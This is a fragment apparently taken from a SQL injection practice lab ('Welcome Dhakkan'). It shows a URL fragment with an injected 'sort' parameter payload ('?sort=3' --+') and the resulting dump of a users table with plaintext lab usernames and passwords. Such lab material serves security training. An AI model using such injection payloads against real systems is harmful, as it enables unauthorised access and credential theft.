 49/?sort=3' --+
Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4